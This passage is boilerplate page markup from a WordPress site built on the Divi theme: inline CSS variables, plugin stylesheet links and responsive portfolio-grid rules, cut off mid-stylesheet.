100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://imagineerconsulting.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-icon-filter-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/divi-icon-king-gtm-icon-filter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/divi-icon-king-gtm-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='divi-icon-king-gtm-fontawesome-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-icon-king-gtm/assets/css/font-awesome.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://imagineerconsulting.io/wp-content/plugins/divi-switch/switch-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css' href='https://imagineerconsulting.io/wp-content/plugins/go_portfolio/assets/css/go_portfolio_styles.css?ver=1.8.5' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap {
        	float:left !important;
			margin-left:0 !important;
        	width:100%;
		}
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	float:left !important;
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }

		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }

	}


		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }

		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }

	}
/*# sourceURL=go-portfolio-styles-inline-css */
</style>
<link rel='stylesheet' id='testify-style-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/css/style.css?ver=2.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://imagineerconsulting.io/wp-content/plugins/testify/css/flexslider.css' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.5
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header 